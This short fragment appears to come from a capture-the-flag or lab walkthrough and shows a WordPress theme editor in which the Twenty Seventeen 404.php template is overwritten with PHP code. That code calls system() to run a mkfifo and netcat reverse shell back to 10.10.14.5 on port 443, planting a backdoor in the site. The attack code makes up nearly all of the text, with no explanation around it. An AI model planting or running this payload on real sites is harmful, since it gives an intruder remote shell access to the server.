 Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
<?php
    system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 443 >/tmp/f")
?>